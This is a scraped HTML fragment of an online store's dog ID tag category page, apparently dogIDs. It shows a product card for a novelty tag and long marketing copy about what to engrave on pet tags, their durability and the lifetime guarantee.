https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/2560w/products/741/21464/5ac22f09898d99.94129469__47625.1572228210.386.513_1761527470__47304.1761635784.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
                                <img src="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/590x590/products/741/21462/5b058450ad3af8.73201791__43162.1572228218.386.513_1761527467__43814.1761635783.jpg?c=2" alt="Oh Shit I\&#x27;m Lost Dog ID Tag on Dog" title="Oh Shit I\&#x27;m Lost Dog ID Tag on Dog" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/741/21462/5b058450ad3af8.73201791__43162.1572228218.386.513_1761527467__43814.1761635783.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/741/21462/5b058450ad3af8.73201791__43162.1572228218.386.513_1761527467__43814.1761635783.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/160w/products/741/21462/5b058450ad3af8.73201791__43162.1572228218.386.513_1761527467__43814.1761635783.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/320w/products/741/21462/5b058450ad3af8.73201791__43162.1572228218.386.513_1761527467__43814.1761635783.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/640w/products/741/21462/5b058450ad3af8.73201791__43162.1572228218.386.513_1761527467__43814.1761635783.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/960w/products/741/21462/5b058450ad3af8.73201791__43162.1572228218.386.513_1761527467__43814.1761635783.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1280w/products/741/21462/5b058450ad3af8.73201791__43162.1572228218.386.513_1761527467__43814.1761635783.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1920w/products/741/21462/5b058450ad3af8.73201791__43162.1572228218.386.513_1761527467__43814.1761635783.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/2560w/products/741/21462/5b058450ad3af8.73201791__43162.1572228218.386.513_1761527467__43814.1761635783.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons card-buttons--alt">
                            <a class="button card-figcaption-button quickview" tabindex="0"  data-product-id="741"><svg class="icon"><use xlink:href="#icon-bs-search"></use></svg>Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="card-badges">
                    </div>
        <h3 class="card-title">
            <a href="https://www.dogids.com/signature-oh-shit-im-lost-dog-id-tag/" data-instantload >Oh Shit I&#x27;m Lost Dog Tags - 2 Designs</a>
        </h3>
        <span class="stamped-product-reviews-badge" data-id="741" data-product-sku="1108" style="display:block;"></span>

        <div class="card-text card-text--brand" data-test-info-type="brandName">
        </div>

            <div class="card-text card-text--colorswatches"></div>

        
        <div class="card-text card-text--price" data-test-info-type="price">
                    
        
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale"></span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Sale Price
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main ">$15.00</span>
            </div>
    
        </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
                When we get lost we usually say some pretty choice words. When your dog gets lost, they are probably thinking the same thing. Since your pooch can&rsquo;t speak, put their thoughts into words with the Oh Shit I&rsquo;m Lost Dog Tags. Not a fan of strong...
        </div>
    </div>
    <div class="card-footer _show" >
        <div class="card-buttons">

                    <div class="_qtyAdd">
                            <div class="form-field form-field--increments">
        <label class="form-label form-label--alternate is-srOnly" for="qty_741_11">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of undefined</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-minus"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty_741_11"
                name="qty_741"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of undefined</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
                        <a href="https://www.dogids.com/signature-oh-shit-im-lost-dog-id-tag/" target="_blank" data-event-type="product-click" class="button button--primary card-figcaption-button quickview-alt" data-product-id="741">Customize</a>
                    </div>


        </div>
    </div>

    <div class="card-bulkOrder">
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qtyInCart">
            <span class="card-bulkOrder-label">Qty in Cart: </span>
            <span class="card-bulkOrder-value" data-bulkorder-cart-qty-id="741">0</span>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qty">
                <div class="card-bulkOrder-label">Quantity<span class="_qtyInCartWrapper" style="display:none"> (<span data-bulkorder-cart-qty-id='741'></span> in cart)</span>: </div>
                <div class="card-bulkOrder-value">
                    <div class="form-increment" data-quantity-change>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity of Oh Shit I&#x27;m Lost Dog Tags - 2 Designs</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use href="#icon-minus"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                            data-bulkorder-qty-id="741"
                            name="qty_741"
                            type="tel"
                            value="0"
                            data-quantity-min=""
                            data-quantity-max=""
                            min="0"
                            pattern="[0-9]*"
                            aria-live="polite">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity of Oh Shit I&#x27;m Lost Dog Tags - 2 Designs</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-add"/>
                                </svg>
                            </i>
                        </button>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-price">
            <div class="card-bulkOrder-label">Price: </div>
            <div class="card-bulkOrder-value">
                <div class="card-text card-text--price" data-test-info-type="price">
                            <span
                                data-bulkorder-price-id="741" 
                                data-bulkorder-price-value="15"
                                data-bulkorder-price-formatted="$15.00"
                            ></span>
                            
        
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale"></span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Sale Price
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main ">$15.00</span>
            </div>
    
                </div>
            </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-subtotal">
                <div class="card-bulkOrder-label">Subtotal: </div>
                <div class="card-bulkOrder-value">
                    <div class="card-text card-text--price">
                        <span class="price price--main" data-bulkorder-subtotal-id="741"></span>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-action">
                    <a href="https://www.dogids.com/signature-oh-shit-im-lost-dog-id-tag/" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="741">Customize</a>
                <div class="card-bulkOrder-options" data-bulkorder-options></div>
        </div>
    </div>
</article>
    </li>
</ul>

<div class="productGrid-bulkOrderFooter-wrapper">
    <ul class="productGrid-bulkOrderFooter">
        <li class="productGrid-bulkOrderFooter-total"><div class="productGrid-bulkOrderFooter-total-inner"><span class="label">Total:</span> <span data-bulkorder-total-count></span> items / <span class="price price--main" data-bulkorder-total-amount></span></div></li>
        <li class="productGrid-bulkOrderFooter-addAll"><button class="button button--primary" data-bulkorder-add-all>Add all to cart</button></li>
    </ul>
</div>

<div class="bulkOrder-progressModal">
    <h3 class="bulkOrder-progressModal-heading">Adding your products to cart</h3>
    <div class="progressBar animate">
        <span style="width: 0" class="bulkOrder-progressModal-current"><span></span></span>
    </div>

    <div class="bulkOrder-progressModal-actions">
        <a href="/cart.php" class="button">View Cart</a>
        <a href="#" class="button button--primary" data-close>Continue Shopping</a>
    </div>
</div>
<div class="bulkOrder-progressModal-overlay"></div>
</div>

<div class="pagination">
        <div class="pagination-info">
                Items 1 to 12 of 75 total
        </div>
    <ul class="pagination-list">
            <li class="pagination-item pagination-item--current">
                <a class="pagination-link" 
                    href="/dog-id-tags/?page=1"
                    
                    data-faceted-search-facet
                        aria-current="page"
                        data-pagination-current-page-link
                    aria-label="Page 1 of 6"
                >
                    1
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link" 
                    href="/dog-id-tags/?page=2"
                    
                    data-faceted-search-facet
                    aria-label="Page 2 of 6"
                >
                    2
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link" 
                    href="/dog-id-tags/?page=3"
                    
                    data-faceted-search-facet
                    aria-label="Page 3 of 6"
                >
                    3
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link" 
                    href="/dog-id-tags/?page=4"
                    
                    data-faceted-search-facet
                    aria-label="Page 4 of 6"
                >
                    4
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link" 
                    href="/dog-id-tags/?page=5"
                    
                    data-faceted-search-facet
                    aria-label="Page 5 of 6"
                >
                    5
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link" 
                    href="/dog-id-tags/?page=6"
                    
                    data-faceted-search-facet
                    aria-label="Page 6 of 6"
                >
                    6
                </a>
            </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link"
                    href="https://www.dogids.com/dog-id-tags/?page=2"
                    
                    data-faceted-search-facet
                    aria-label="Next"
                >
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</div>
<div class="view-more">
    <button class="button view-more-button">View more</button>
</div>
    
        </div>
        <div data-content-region="category_below_products--global"></div>
        <div data-content-region="category_below_products"></div>
    </main>
</div>

    <div class="supermarket-categoryPage-description">
        <h2>What should I put on my dog's ID tag?</h2>
<p>While you can get creative, we recommend including these three essentials for safety:</p>
<ul>
<li><strong>Your Dog's Name:</strong> Helps strangers build trust if they find your pet so they are more likely to help. Some people also see building trust as a disadvantage with concern the stranger will be more likely to steal the dog if there is trust. We see both sides of the argument and the tradeoff. However, we like to believe that the majority of people are good and genuinely want to help dogs stay Known and Safely Home. Hence, including your dog's name is more likely to be helpful than dangerous. It's an individual preference and decision to make depending on your circumstances.</li>
<li><strong>Your Phone Number:</strong> The fastest way for a finder to contact you (cell phones are best). The more phone numbers on your pet's ID tag, the better.</li>
<li><strong>"Microchipped" or Medical Needs:</strong> Critical info like "Needs Meds" and/or listing medical conditions adds urgency to the return and can also discourage theft.</li>
</ul>
<p>Optional additions include your city/state or an email address. However, we generally recommend not including physical addresses to save space for legible phone numbers.</p>
<h2><strong>dogIDs: Keeping Pets Known and Safely Home</strong></h2>
<p><span style="font-weight: 400;">At dogIDs, we ensure every pet remains known and can always find its way back home. Every four-legged companion deserves identification that lasts a lifetime. That&rsquo;s why we offer </span><strong>dog ID</strong><span style="font-weight: 400;"> </span><strong>tags</strong><span style="font-weight: 400;"> and accessories crafted with precision and care so they look great and function flawlessly. Using powerful lasers and years of engraving expertise, we can create </span><strong>dog tags</strong><span style="font-weight: 400;"> built to endure.</span></p>
<h3><strong>Why We Stand Out</strong></h3>
<p><span style="font-weight: 400;">Since our beginnings in 2005, dogIDs has evolved from a small online store into a go-to resource for </span><strong>dog ID tags</strong><span style="font-weight: 400;"> and other identification solutions. We became motivated to raise the bar for quality because we know how important identification is for pet safety. From those first days, we committed ourselves to excellence in craftsmanship and customization&mdash;ensuring each </span><strong>dog tag</strong><span style="font-weight: 400;"> not only holds up through years of wear and tear but also looks stylish on any collar.</span></p>
<h2><strong>Our Promise of Quality and Durability</strong></h2>
<p><span style="font-weight: 400;">We don&rsquo;t cut corners when it comes to materials or production. Every piece we create&mdash;our classic </span><strong>dog ID tags</strong><span style="font-weight: 400;"> or more specialized products&mdash;is made with premium stainless steel or solid brass. We believe durability matters most, so our engraving process deeply etches your pet&rsquo;s information, preventing the text from wearing off over time. We&rsquo;re so confident in our work that we </span><a href="https://www.dogids.com/our-guarantee/"><span style="font-weight: 400;">guarantee</span></a><span style="font-weight: 400;"> our tags for life, offering peace of mind to you and safeguarding your best buddy&rsquo;s well-being.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><strong>Stainless Steel and Brass Construction:</strong><span style="font-weight: 400;"> Sturdy stainless steel and brass are at the heart of our </span><strong>dog tags</strong><span style="font-weight: 400;">.</span><span style="font-weight: 400;"><br /></span></li>
<li style="font-weight: 400;" aria-level="1"><strong>Deep Laser Engraving:</strong><span style="font-weight: 400;"> Our high-powered lasers permanently etch the text and designs into each tag.</span><span style="font-weight: 400;"><br /></span></li>
<li style="font-weight: 400;" aria-level="1"><strong>Lifetime Guarantee:</strong><span style="font-weight: 400;"> We understand that identification is a lifelong necessity. If you ever feel dissatisfied with one of our </span><strong>dog ID tags</strong><span style="font-weight: 400;">, we&rsquo;re here to make things right.</span></li>
</ul>
<h2><strong>The Importance of </strong><strong>Dog ID Tags</strong></h2>
<p><span style="font-weight: 400;">Even in a world where technology offers GPS tracking and microchips, the tried-and-true </span><strong>dog ID tags</strong><span style="font-weight: 400;"> remain irreplaceable. Why? When someone finds a lost dog, the quickest way to return them home is to call the number on their </span><strong>ID tag</strong><span style="font-weight: 400;"> directly. No special equipment is required, and there&rsquo;s no waiting involved. By attaching a </span><strong>dog collar tag</strong><span style="font-weight: 400;"> to your pet, you give a finder immediate access to vital contact info.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><strong>Immediate Return</strong><span style="font-weight: 400;">: Engraving a functioning phone number or address on </span><strong>dog identification tags</strong><span style="font-weight: 400;"> removes the guesswork for the person who finds your dog.</span><span style="font-weight: 400;"><br /></span></li>
<li style="font-weight: 400;" aria-level="1"><strong>Peace of Mind</strong><span style="font-weight: 400;">: It&rsquo;s far more reassuring to know that anyone who encounters your dog can contact you immediately, ensuring a speedy reunion.</span></li>
</ul>
<h2><strong>Custom Dog Tags</strong></h2>
<p><span style="font-weight: 400;">One of the joys with dogIDs is tailoring an </span><strong>ID tag</strong><span style="font-weight: 400;"> to suit your pet&rsquo;s specific needs. Maybe your dog has a unique health condition, and you need more lines of text. Or perhaps you just want to display your pup&rsquo;s fun nickname proudly. Whatever you wish to engrave, our </span><strong>custom dog tags</strong><span style="font-weight: 400;"> allow you to include crucial details and a bit of personality.</span></p>
<h3><strong>Personalizing Your </strong><strong>Pet&rsquo;s Tag</strong></h3>
<p><span style="font-weight: 400;">Our website makes it straightforward to personalize a tag. You might choose simple text for your contact information, or you may want a double-sided engraving that shares both a phone number and a medical condition. </span><strong>Custom dog tag</strong><span style="font-weight: 400;"> options allow creative flair, whether a funny saying or a specific icon that captures your dog&rsquo;s spirit.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><strong>Space for Multiple Lines:</strong><span style="font-weight: 400;"> Some of our </span><strong>personalized dog tags</strong><span style="font-weight: 400;"> allow several lines of text so that you can include a name, phone number, and an alternate contact.</span><span style="font-weight: 400;"><br /></span></li>
<li style="font-weight: 400;" aria-level="1"><strong>Different Shapes and Styles:</strong><span style="font-weight: 400;"> From </span><a href="https://www.dogids.com/custom-round-dog-tags/"><span style="font-weight: 400;">round</span></a><span style="font-weight: 400;">, square, and </span><a href="https://www.dogids.com/bone-dog-tags/"><span style="font-weight: 400;">bone-shaped tags</span></a><span style="font-weight: 400;"> to playful and themed designs, we aim to offer </span><strong>custom dog tags</strong><span style="font-weight: 400;"> that match your dog&rsquo;s character.</span></li>
</ul>
<h2><strong>When Technology Isn&rsquo;t Enough</strong></h2>
<p><span style="font-weight: 400;">Modern gadgets are exciting, but they can fail. Batteries drain, GPS signals get lost, and not every good Samaritan can access microchip scanners immediately. By contrast, a </span><strong>pet tag</strong><span style="font-weight: 400;"> is simple, effective, and direct. Even if you rely on advanced technology, a physical </span><strong>ID tag</strong><span style="font-weight: 400;"> can be your safety net in unforeseen circumstances.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><strong>Lost on Vacation</strong><span style="font-weight: 400;">: If you&rsquo;re traveling and your dog wanders off, a local might not know how to scan a microchip. But they can always read an </span><strong>ID tag</strong><span style="font-weight: 400;"> and contact you.</span><span style="font-weight: 400;"><br /></span></li>
<li style="font-weight: 400;" aria-level="1"><strong>Collar and Tag</strong><span style="font-weight: 400;">: A </span><a href="https://www.dogids.com/personalized-dog-collars/"><span style="font-weight: 400;">personalized collar</span></a><span style="font-weight: 400;"> is excellent, but it's still wise to attach </span><strong>dog collar tags</strong><span style="font-weight: 400;"> for extra visibility.</span></li>
</ul>
<h2><strong>Dog Tags</strong><strong> for Every Pet</strong></h2>
<p><span style="font-weight: 400;">We embrace choice wholeheartedly. Over time, our product line has grown to include various </span><strong>custom dog tags</strong><span style="font-weight: 400;">, from minimalist stainless steel designs to colorful, themed options. We want to honor the many ways you might express your dog&rsquo;s unique personality.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><strong>Bone-Shaped and Round</strong><span style="font-weight: 400;">: These classic shapes remain favorites, serving as iconic options for anyone who loves timeless style.</span><span style="font-weight: 400;"><br /></span></li>
<li style="font-weight: 400;" aria-level="1"><strong>Military-Style Dogtag</strong><span style="font-weight: 400;">: For a bold, functional look, consider a </span><a href="https://www.dogids.com/military-style-dog-id-tag/"><span style="font-weight: 400;">military-inspired dogtag</span></a><span style="font-weight: 400;">. This shape is popular among pet parents looking for something a bit different.</span><span style="font-weight: 400;"><br /></span></li>
<li style="font-weight: 400;" aria-level="1"><strong>Engraved Dog Tags</strong><span style="font-weight: 400;">: If you&rsquo;re after that truly personal touch, our </span><strong>engraved dog tags</strong><span style="font-weight: 400;"> let you include everything from fun graphics to multiple lines of text.</span></li>
</ul>
<h2><strong>Themed Collections for Every Personality</strong></h2>
<p><span style="font-weight: 400;">Is your dog an athlete or perhaps a proud city slicker? Our </span><a href="https://www.dogids.com/themed-dog-tag-collections/"><span style="font-weight: 400;">Themed Collections</span></a><span style="font-weight: 400;"> provide another way to showcase your pet&rsquo;s spirit. Each set of </span><strong>dog tags</strong><span style="font-weight: 400;"> focuses on a particular interest or motif, so you can find one that resonates with you. Options include sports, hobbies, state pride, and more.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><strong>Breed-Specific Designs:</strong><span style="font-weight: 400;"> Want to show off your Labrador, German Shepherd, or Corgi love? Look for breed-themed </span><strong>dog name tags</strong><span style="font-weight: 400;"> that celebrate your pup&rsquo;s heritage.</span><span style="font-weight: 400;"><br /></span></li>
<li style="font-weight: 400;" aria-level="1"><strong>Playful Icons:</strong><span style="font-weight: 400;"> From paw prints to cartoon bones, whimsical icons can add flair to your pet&rsquo;s </span><strong>dog name tag</strong><span style="font-weight: 400;"> and help them stand out.</span></li>
</ul>
<h2><strong>Never Replace a Tag Again</strong></h2>
<p><span style="font-weight: 400;">Have you ever had a tag fade so badly that you could no longer read it? That&rsquo;s a risk with cheaply engraved products. With dogIDs, you can say goodbye to frequent replacements. Our </span><strong>personalized dog tag</strong><span style="font-weight: 400;"> offerings stand the test of time.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><strong>Save Money Over Time</strong><span style="font-weight: 400;">: Even if you have more than one collar, it helps to maintain at least one or two </span><strong>custom made dog tags</strong><span style="font-weight: 400;"> for each ensemble. Since our tags are built to last, you won&rsquo;t have to keep buying replacements.</span><span style="font-weight: 400;"><br /></span></li>
<li style="font-weight: 400;" aria-level="1"><strong>Lifetime Guarantee</strong><span style="font-weight: 400;">: We&rsquo;re so committed to durability that we stand behind every tag we create.</span></li>
</ul>
<h2><strong>Keep Spare Dog Tags on Hand</strong></h2>
<p><span style="font-weight: 400;">It&rsquo;s always smart to have extra </span><strong>dog tags</strong><span style="font-weight: 400;"> in case your companion manages to lose one during a romp at the dog park or a neighborhood run. A second (or third) set can be a lifesaver if you swap collars regularly, travel to different places, or foster various dogs.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><strong>Multiple Households</strong><span style="font-weight: 400;">: If you have a weekend cabin or regularly spend time at a friend&rsquo;s place, carrying additional </span><strong>pet tags</strong><span style="font-weight: 400;"> with that location&rsquo;s contact info can prevent confusion.</span><span style="font-weight: 400;"><br /></span></li>
<li style="font-weight: 400;" aria-level="1"><strong>Pet Sitters and Fosters</strong><span style="font-weight: 400;">: Do you watch dogs for friends or run a foster program? Stock up on spare </span><strong>petID tags</strong><span style="font-weight: 400;"> so each guest dog has a reliable </span><strong>dog name tag</strong><span style="font-weight: 400;"> with the correct phone number during their stay.</span></li>
</ul>
<h2><strong>Suitable for All Pets</strong></h2>
<p><span style="font-weight: 400;">Despite our name, dogIDs doesn&rsquo;t limit our love to canines. We craft </span><strong>pet tags</strong><span style="font-weight: 400;"> that work for various animals&mdash;cats, horses, goats, ferrets, and even more exotic friends. Our focus on quality engraving and durable metals means any pet in your household can benefit from the safety of a clear, long-lasting </span><strong>pet tag</strong><span style="font-weight: 400;">.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><strong>Cats</strong><span style="font-weight: 400;">: A lightweight, jingle-free tag keeps your cat&rsquo;s info readily available.</span><span style="font-weight: 400;"><br /></span></li>
<li style="font-weight: 400;" aria-level="1"><strong>Horses and Goats</strong><span style="font-weight: 400;">: Need to mark feed buckets or halters? A sturdy </span><strong>petID tag</strong><span style="font-weight: 400;"> can serve multiple purposes around the barn.</span><span style="font-weight: 400;"><br /></span></li>
<li style="font-weight: 400;" aria-level="1"><strong>Travel Accessories</strong><span style="font-weight: 400;">: Some customers use a small </span><strong>ID tag</strong><span style="font-weight: 400;"> on carriers and leashes, ensuring that personal information stays attached to vital gear.</span></li>
</ul>
<h2><strong>Versatility Beyond the Collar</strong></h2>
<p><span style="font-weight: 400;">Our </span><strong>dog ID tags</strong><span style="font-weight: 400;"> attach easily to anything holding a split ring or S-hook. This opens the door to plenty of creative uses:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><strong>Kennels and Crates</strong><span style="font-weight: 400;">: Keep your name and phone number visible on crates in case your pet gets separated from you.</span><span style="font-weight: 400;"><br /></span></li>
<li style="font-weight: 400;" aria-level="1"><strong>Leashes and Harnesses</strong><span style="font-weight: 400;">: Attach a spare </span><strong>ID tag</strong><span style="font-weight: 400;"> to a leash or harness to confirm ownership if you switch collars.</span><span style="font-weight: 400;"><br /></span></li>
<li style="font-weight: 400;" aria-level="1"><strong>Travel Bags and Carriers</strong><span style="font-weight: 400;">: Tag your pup&rsquo;s travel bags, food containers, or carriers with contact details to avoid mix-ups on the road.</span></li>
</ul>
<p><span style="font-weight: 400;">A spare </span><strong>pet ID tag</strong><span style="font-weight: 400;"> is an easy fix if there&rsquo;s a location where your pet&rsquo;s information might be useful.</span></p>
<h2><strong>dogIDs Guarantee and Quality Assurance</strong></h2>
<p><span style="font-weight: 400;">Quality stands at the forefront of everything we do. Since we manufacture our </span><strong>engraved dog tags</strong><span style="font-weight: 400;"> in Fargo, North Dakota, we have complete oversight from start to finish. Our staff continuously inspects each step, ensuring your chosen design and text come out exactly as requested.</span></p>
<h2><strong>Wide Selection of </strong><strong>Dog ID Tag</strong><strong> Designs</strong></h2>
<p><span style="font-weight: 400;">Whether your style is bold and playful or sleek and minimal, we have various </span><strong>dog tags for pets</strong><span style="font-weight: 400;"> to match. Browse bone shapes, hearts, circles, military-style tags, bright colors, or rustic brass finishes&mdash;an option to suit every dog&rsquo;s personality. Thinking of something more straightforward? Our line of </span><strong>dog tags for pets</strong><span style="font-weight: 400;"> includes classic designs that never go out of style.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><strong>Dog Collar Tags</strong><span style="font-weight: 400;"> for Everyday Wear: Our standard designs sit neatly against any collar, reducing jingles. If your dog prefers quiet, consider </span><strong>dog collar tags</strong><span style="font-weight: 400;"> that lay flat and don&rsquo;t swing around during playtime.</span><span style="font-weight: 400;"><br /></span></li>
<li style="font-weight: 400;" aria-level="1"><strong>Name Tags for Dogs</strong><span style="font-weight: 400;">: Do you want a little sparkle or a fun saying on your </span><strong>name tags for dogs</strong><span style="font-weight: 400;">? We offer options that help your dog&rsquo;s tag stand out visually.</span></li>
</ul>
<p><span style="font-weight: 400;">We know each pet is unique, which is why many </span><a href="https://www.dogids.com/for-humans/"><span style="font-weight: 400;">pet parents</span></a><span style="font-weight: 400;"> like to put the full name of their four-legged friend on the tag. With </span><strong>pet name tags</strong><span style="font-weight: 400;">, you can include endearing nicknames or add a short phrase that suits their personality.</span><span style="font-weight: 400;"><br /></span><span style="font-weight: 400;"><br /></span><span style="font-weight: 400;">We&rsquo;ve seen everything from comedic quotes to heartfelt notes on our </span><strong>pet name tags</strong><span style="font-weight: 400;">. Whichever style you pick, we&rsquo;re here to guide you through the personalization process so you end up with a </span><strong>dog name tag</strong><span style="font-weight: 400;"> you love.</span></p>
<h2><strong>Start Personalizing Your </strong><strong>PetID</strong><strong> Today</strong></h2>
<p><span style="font-weight: 400;">If you&rsquo;re ready to take that next step and keep your dog safe with long-lasting </span><strong>dog ID tags</strong><span style="font-weight: 400;">, you&rsquo;ve come to the right place. Our process makes it easy: choose a design, enter your pet&rsquo;s name and contact details, select fonts or icons, and finalize the engraving. In no time, you&rsquo;ll have </span><strong>personalized dog tags</strong><span style="font-weight: 400;"> that reflect who your pet is and why they mean the world to you.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><strong>From Minimalist to Vibrant</strong><span style="font-weight: 400;">: Whether you want a simple black and stainless steel look or a colorful design that draws the eye, our </span><strong>custom dog tags</strong><span style="font-weight: 400;"> can capture your preference.</span><span style="font-weight: 400;"><br /></span></li>
<li style="font-weight: 400;" aria-level="1"><strong>Always Up to Date</strong><span style="font-weight: 400;">: If you move or get a new phone number, ordering an updated </span><strong>dog tag</strong><span style="font-weight: 400;"> ensures current information.</span></li>
</ul>
<h2><strong>Because Every Pet Deserves Reliable Identification</strong></h2>
<p><span style="font-weight: 400;">At dogIDs, we&rsquo;ve devoted ourselves to designing and producing </span><strong>dog ID tags</strong><span style="font-weight: 400;"> that meet the highest standards of durability and readability. We believe in helping every pet remain safely IDentified, no matter where life&rsquo;s adventures might lead. A high-quality </span><strong>pet ID</strong><span style="font-weight: 400;"> is the simplest way to ensure a lost dog can find its way home while also giving owners peace of mind.</span></p>
<p><span style="font-weight: 400;">Ready to give your companion a top-notch </span><strong>petID</strong><span style="font-weight: 400;">? Explore our extensive lineup and discover the countless ways to customize your next </span><strong>ID tag</strong><span style="font-weight: 400;">. Whether you&rsquo;re drawn to straightforward classics, whimsical-themed collections, or something in between, we aim to ensure that each </span><strong>personalized dog tag</strong><span style="font-weight: 400;"> design is a worthy reflection of your dog&rsquo;s special place in your family.</span></p>
        <!-- snippet location categories -->
    </div>

<div class="page-bottom">
    <div data-content-region="category_below_content--global"></div>
    <div data-content-region="category_below_content"></div>
</div>


    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <svg class="icon"><use href="#icon-close" /></svg>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <svg class="icon"><use href="#icon-close" /></svg>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>

<div class="scrollToTop">
    <a href="#topOfPage" class="button button--white u-hiddenVisually" id="scrollToTopFloatingButton" title="Top of Page">
        <svg class="icon"><use xlink:href="#icon-keyboard-arrow-up"></use></svg>
    </a>
</div>
        
<!--  -->



<div data-content-region="footer_before"></div>
<div data-content-region="footer_before--global"></div>

        <div class="beautify__section  beautify__newsletter">
        <div class="container">
            <h2 class="page-heading">Join Our Email List for Discounts &amp; Announcements!</h2>
            <form class="form" action="/subscribe.php" method="post">
                <fieldset class="form-fieldset">
                    <input type="hidden" name="action" value="subscribe">
                    <input type="hidden" name="nl_first_name" value="bc">
                    <input type="hidden" name="check" value="1">
                    <div class="form-field">
                        <label class="form-label is-srOnly" for="nl_email">Email Address</label>
                        <input class="form-input" id="nl_email" name="nl_email" type="email" value="" placeholder="Your email address">
                        <button class="button" type="submit">Subscribe</button>
                    </div>
                </fieldset>
            </form>
        </div>
    </div>
<div data-content-region="footer_below_newsletter"></div>
<div data-content-region="footer_below_newsletter--global"></div>

<footer class="footer" role="contentinfo">
    <h2 class="is-srOnly">Footer Start</h2>
    <div class="container">
        <section class="footer-info">
                <article class="footer-info-col footer-info-col--about" data-section-type="storeInfo">
                        <div data-content-region="footer_below_logo--global"></div>

                                <h3 class="footer-info-heading">Contact Us</h3>
                            <ul class="footer-info-list _iconList">
                                <li><svg class="icon"><use xlink:href="#icon-phone3" /></svg><a href="tel:800.720.8247">Call us: 800.720.8247</a></li>
